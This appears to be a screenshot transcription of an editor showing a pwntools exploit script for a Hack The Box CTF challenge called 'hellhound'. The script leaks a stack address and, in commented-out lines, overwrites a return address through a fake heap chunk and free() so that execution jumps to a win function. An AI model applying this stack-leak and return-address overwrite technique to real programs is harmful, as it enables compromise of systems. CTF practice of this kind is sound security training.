 Applications Places System
exploit.py - VSCodium
File Edit Selection View Go Run Terminal Help
exploit.py
home > crystal > Desktop > challenge > exploit.py > ...
27 # ===========================================================
28 # EXPLOIT GOES HERE
29 # ===========================================================
30
31 # Start program
32 io = start()
33
34 # Leak stack (buffer) address
35 io.sendlineafter(b'>>', b'1')
36 io.recvuntil(b': [')
37 stack = int(io.recvline()[:-2], 10)
38 info("leaked stack address: %#x", stack)
39
40 # # offset to return address = 80 = buffer (64 bytes) + menu_option (8 bytes) + canary_offset (8 bytes)
41 # ret = stack + 80
42 # info("return address: %#x", ret)
43
44 # # Write 8 bytes padding and return address to chunk
45 # # The padding is because when we use option 3, the chunk pointer moves 8 bytes
46 # io.sendlineafter(b'>>', b'2')
47 # io.sendafter(b':', flat([0, ret]))
48
49 # # Move chunk pointer forward 8 bytes, now it points to return address (stack_addr + 80)
50 # io.sendlineafter(b'>>', b'3')
51
52 # # Write the win() address to the chunk (overwriting return address)
53 # # We also write 0x0 because we need a fake chunk to bypass the free()
54 # # NOTE: 0x0 is because free(NULL) won't create error
55 # io.sendlineafter(b'>>', b'2')
56 # io.sendafter(b':', flat([elf.functions.berserk_mode_off, 0]))
57
58 # # Move chunk pointer forward 8 bytes, now it points to our fake chunk
59 # io.sendlineafter(b'>>', b'3')
60
61 # # Call free(), followed by return (to our win() function)
62 # io.sendlineafter(b'>>', b'69')
63
64 # # Flag?
65 # io.recvline()
0 0 Ln 40, Col 3 (1031 selected) Spaces: 4 UTF-8 LF MagicPython 3.9.2 64-bit Prettier
Menu T3rm1n4l [Hack The Box :: CTF —... [Ghidra: hellhound] [CodeBrowser: hellhou... exploit.py - VSCodium